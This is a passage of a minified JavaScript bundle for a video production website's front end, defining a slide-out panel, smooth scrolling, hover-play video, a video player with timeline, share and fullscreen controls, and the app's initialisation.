n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.panelToggle=this.el.querySelector(".js-panel-toggle"),this.panelContent=this.el.querySelector(".js-panel-content"),this.panelOverlay=this.el.querySelector(".js-panel-overlay"),this.panelOutside=this.el.querySelector(".js-panel-outside")}},{key:"onReady",value:function(){this.panelToggle&&this.panelToggle.addEventListener(c.default.click,this.toggleWrapper),this.panelContent&&document.querySelector(".js-panel").appendChild(this.panelContent),this.panelOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.panelContent.classList.add("is-open"),this.panelOverlay.classList.add("is-open"),this.panelOutside.classList.add("is-active")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.panelContent.classList.remove("is-open"),this.panelOverlay.classList.remove("is-open"),this.panelOutside.classList.remove("is-active")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],146:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("../colorz/utils/FixScroll")),a=i(e("../colorz/utils/Emitter")),i=new(function(){function t(){var e=this;(0,r.default)(this,t),a.default.on("page:loaded",function(){e.onPageLoaded()})}return(0,s.default)(t,[{key:"onPageLoaded",value:function(){Object.keys(BanditsProdApp).forEach(function(e){Array.isArray(BanditsProdApp[e])&&e&&BanditsProdApp[e].forEach(function(e){e.onDestroy()}),"init"!==e&&delete BanditsProdApp[e]}),requestAnimationFrame(function(){o.default.unFix(),"undefined"!=typeof BanditsProdApp&&BanditsProdApp.init&&BanditsProdApp.init()})}}]),t}());n.default=i},{"../colorz/utils/Emitter":126,"../colorz/utils/FixScroll":127,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],147:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("locomotive-scroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSmoothScroll=this.initSmoothScroll.bind(this),this.scroll=null}},{key:"onReady",value:function(){this.initSmoothScroll()}},{key:"initSmoothScroll",value:function(){this.scroll=new c.default({el:document.querySelector("[data-scroll-container]"),smooth:!0})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"locomotive-scroll":25}],148:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.onPlay=this.onPlay.bind(this),this.onPause=this.onPause.bind(this),this.autoplay=this.el.querySelector(".js-autoplay")}},{key:"onReady",value:function(){this.autoplay?this.autoplay.play():(this.el.addEventListener(c.default.pointerenter,this.onPlay),this.el.addEventListener(c.default.pointerleave,this.onPause))}},{key:"onPlay",value:function(){this.el.play()}},{key:"onPause",value:function(){this.el.pause()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],149:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("./VideoTimelineCtrl")),d=i(e("../colorz/utils/Easing")),h=i(e("../colorz/utils/device")),f=i(e("../colorz/utils/formatSecond")),p=i(e("../colorz/utils/getData")),m=i(e("clipboard")),v=i(e("screenfull"));function g(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=g(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.playBtn=this.el.querySelectorAll(".js-play"),this.cover=this.el.querySelector(".js-video-cover"),this.videoWrapper=this.el.querySelector(".js-video-wrapper"),this.video=this.el.querySelector(".js-video"),this.muteBtn=this.el.querySelector(".js-mute"),this.backBtn=this.el.querySelector(".js-back"),this.shareBtn=this.el.querySelector(".js-share"),this.copiedBtn=this.el.querySelector(".js-copied"),this.isBackground=parseInt((0,p.default)(this.el,"videobg")),this.elDuration=this.el.querySelector(".js-video-duration"),this.elFullScreen=this.el.querySelector(".js-fullscreen"),this.elCurrentTime=this.el.querySelector(".js-video-currenttime"),this.loadMetaData=this.loadMetaData.bind(this),this.copied=this.copied.bind(this),this.onPointerMoveTimeline=this.onPointerMoveTimeline.bind(this),this.onPointerDownTimeline=this.onPointerDownTimeline.bind(this),this.onPointerUpTimeline=this.onPointerUpTimeline.bind(this),this.setCurrentTime=this.setCurrentTime.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.currentTime=0,this.duration=0,this.isPlaying=!1,this.loaded=!1,this.HideControl=this.HideControl.bind(this),this.videoLoad=this.videoLoad.bind(this),this.toggle=this.toggle.bind(this),this.play=this.play.bind(this),this.pause=this.pause.bind(this),this.mute=this.mute.bind(this),this.back=this.back.bind(this),this.fullScreen=this.fullScreen.bind(this),this.copied=this.copied.bind(this),this.bindEsc=this.bindEsc.bind(this),this.setEasing=this.setEasing.bind(this),this.easing=null,this.top=this.el.offsetTop,this.previousTop=null,this.interval=null,this.mobileBp=1024}},{key:"onReady",value:function(){this.video.volume=.2,this.muteBtn&&this.muteBtn.addEventListener(h.default.pointerdown,this.mute),this.copiedBtn&&this.copiedBtn.addEventListener(h.default.pointerdown,this.copied),this.backBtn&&this.backBtn.addEventListener(h.default.pointerdown,this.back),this.elFullScreen&&this.elFullScreen.addEventListener(h.default.pointerdown,this.fullScreen);var e=this.el.querySelector(".js-video-timeline");null!=e&&(this.timeline=new c.default(e),this.timeline.el.addEventListener(h.default.pointermove,this.onPointerMoveTimeline),this.timeline.el.addEventListener(h.default.pointerdown,this.onPointerDownTimeline),this.timeline.el.addEventListener(h.default.pointerup,this.onPointerUpTimeline),this.timeline.el.addEventListener(h.default.pointerleave,this.onPointerUpTimeline)),this.share(),this.videoLoad(),this.loadMetaData(),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate)}},{key:"onUpdate",value:function(){null!==this.easing&&(window.scrollTo(0,this.easing.value),this.video.addEventListener("mousemove",this.HideControl))}},{key:"videoLoad",value:function(){var t=this;this.video.addEventListener("loadedmetadata",this.play),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate),this.isBackground?this.video.addEventListener("ended",this.play):(this.video.addEventListener("ended",this.pause),this.video.addEventListener(h.default.pointerdown,this.toggle),this.playBtn.forEach(function(e){e.addEventListener(h.default.pointerdown,t.toggle)})),this.loaded||(this.el.classList.add("is-loading"),this.video.load())}},{key:"loadMetaData",value:function(){this.duration=this.video.duration,this.currentTime=this.video.currentTime,this.elDuration.innerHTML=(0,f.default)(this.duration),this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"toggle",value:function(){this.isPlaying?this.pause():this.play()}},{key:"play",value:function(){this.video.play(),this.isPlaying=!0,this.loaded=!0,this.el.classList.remove("is-loading"),this.el.classList.add("is-playing"),this.el.classList.remove("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?("undefined"!=typeof Sticky&&Sticky.hide(),document.addEventListener("keyup",this.bindEsc),this.previousTop=h.default.scroll.top,null===this.easing&&this.setEasing(h.default.scroll.top,this.top)):this.HideControl()}},{key:"pause",value:function(e){this.video.pause(),this.isPlaying=!1,this.el.classList.remove("is-playing"),this.el.classList.add("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?(document.removeEventListener("keyup",this.bindEsc),null===this.easing&&this.setEasing(h.default.scroll.top,this.previousTop)):this.HideControl()}},{key:"share",value:function(){var e=document.location.href;new m.default(".js-share",{text:function(){return e}})}},{key:"copied",value:function(){this.copiedBtn.classList.remove("u-none"),this.shareBtn.classList.add("u-none"),this.interval=setTimeout(function(){this.copiedBtn.classList.add("u-none"),this.shareBtn.classList.remove("u-none")},3e3)}},{key:"mute",value:function(){this.video.muted=!this.video.muted,this.el.classList.toggle("is-muted")}},{key:"back",value:function(){window.history.go(-1),v.default.isFullscreen&&v.default.toggle()}},{key:"fullScreen",value:function(){var e=this;v.default.isEnabled&&(v.default.toggle(),v.default.on("change",function(){v.default.isFullscreen?e.el.classList.add("is-fullscreen"):e.el.classList.remove("is-fullscreen")}))}},{key:"onPointerMoveTimeline",value:function(e){this.timeline.isPointerDown&&this.timeline.getPosPointer(e)}},{key:"onPointerDownTimeline",value:function(e){this.timeline.getPosPointer(e),this.timeline.isPointerDown=!0}},{key:"onPointerUpTimeline",value:function(){this.timeline.isPointerDown&&(this.timeline.isPointerDown=!1,this.setCurrentTime(),this.video.currentTime=this.currentTime)}},{key:"setCurrentTime",value:function(){this.currentTime=this.timeline.endPos*this.duration,this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"onTimeUpdate",value:function(){var e;this.timeline.isPointerDown||(this.currentTime=this.video.currentTime,e=isNaN(this.duration)?0:this.currentTime/this.duration,this.timeline.onTimeUpdate(e),this.setCurrentTime())}},{key:"HideControl",value:function(){var e=document.querySelector(".js-video-player");clearTimeout(this.interval),e.classList.add("is-visible"),this.interval=setTimeout(function(){e.classList.remove("is-visible")},3e3)}},{key:"bindEsc",value:function(e){27===e.keyCode&&this.pause()}},{key:"setEasing",value:function(e,t){var n=this,e=e||h.default.scroll.top,t=t||this.top;this.easing=new d.default({type:"easeInOutQuad",duration:850,start:e,end:t,callback:function(){n.easing.onDestroy(),n.easing=null}}),this.easing.isActive=!0}},{key:"onResize",value:function(){this.top=this.el.offsetTop}},{key:"onDestroy",value:function(){this.timeline.onDestroy()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Easing":125,"../colorz/utils/device":131,"../colorz/utils/formatSecond":132,"../colorz/utils/getData":134,"./VideoTimelineCtrl":150,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,clipboard:19,screenfull:26}],150:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/getAbsoluteOffset")),d=i(e("../colorz/utils/clamp")),h=i(e("../colorz/utils/lerp")),f=i(e("../colorz/utils/stylizer")),p=i(e("../colorz/utils/device"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.getPosPointer=this.getPosPointer.bind(this),this.setTransform=this.setTransform.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.setBounds=this.setBounds.bind(this),this.el=e,this.progress=this.el.querySelector(".js-video-progress"),this.progressVertical=this.el.querySelector(".js-video-progress--vertical"),this.progressVerticalWidth=0,this.offsetLeft=0,this.width=0,this.endPos=0,this.progression=0,this.isPointerDown=!1}},{key:"onReady",value:function(){null!=this.progressVertical&&(this.progressVerticalWidth=this.progressVertical.offsetWidth),this.onResize()}},{key:"onResize",value:function(){this.setBounds(),this.setTransform()}},{key:"setBounds",value:function(){this.width=this.el.offsetWidth,this.offsetLeft=(0,c.default)(this.el).left}},{key:"getPosPointer",value:function(e){0==this.width&&this.onResize();e=(p.default.getPointerPosition(e).x-this.offsetLeft)/this.width;this.endPos=(0,d.default)(e,0,1)}},{key:"onTimeUpdate",value:function(e){this.endPos=e}},{key:"onUpdate",value:function(){this.progression!==this.endPos&&(this.progression=(0,h.default)(this.progression,this.endPos,.3),this.setTransform())}},{key:"setTransform",value:function(){var e;this.progress.style.transform="scaleX(".concat(this.progression,") translateZ(0)"),null!=this.progressVertical&&(e=this.progression*this.width-this.progressVerticalWidth,f.default.transform(this.progressVertical,"translateX(".concat(e,"px) translateZ(0)")))}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/clamp":128,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/lerp":136,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],151:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(e("lazysizes"),i(e("./colorz/utils/creator"))),s=i(e("./components/CoverSlider")),o=i(e("./components/Gallery")),a=i(e("./components/Nav")),l=i(e("./components/Loader")),u=i(e("./components/Panel")),c=i(e("./components/Cursor")),d=i(e("./components/VideoPlayer")),h=i(e("./components/Video")),f=i(e("./components/SmoothScroll")),p=i(e("./colorz/utils/ActiveOnVisible")),m=(i(e("./components/ReinitApp")),i(e("./components/PageTransition")),{});window.BanditsProdApp=m,window.BanditsProdApp.init=function(){m.CoverSlider=(0,r.default)(".js-cover-slider",s.default),m.Gallery=(0,r.default)(".js-gallery",o.default),m.Nav=(0,r.default)(".js-nav",a.default),m.Nav=(0,r.default)(".js-loader",l.default),m.Panel=(0,r.default)(".js-panel",u.default),m.Cursors=(0,r.default)(".js-custom-cursor",c.default),m.VideoPlayer=(0,r.default)(".js-video-player",d.default),m.Video=(0,r.default)(".js-single-video",h.default),m.SmoothScroll=(0,r.default)(".js-smooth-scroll",f.default),m.ActiveOnVisible=(0,r.default)(".js-active-on-visible",p.default)}},{"./colorz/utils/ActiveOnVisible":124,"./colorz/utils/creator":129,"./components/CoverSlider":138,"./components/Cursor":139,"./components/Gallery":141,"./components/Loader":142,"./components/Nav":143,"./components/PageTransition":144,"./components/Panel":145,"./components/ReinitApp":146,"./components/SmoothScroll":147,"./components/Video":148,"./components/VideoPlayer":149,"@babel/runtime/helpers/interopRequireDefault":8,lazysizes:24}]},{},[151]);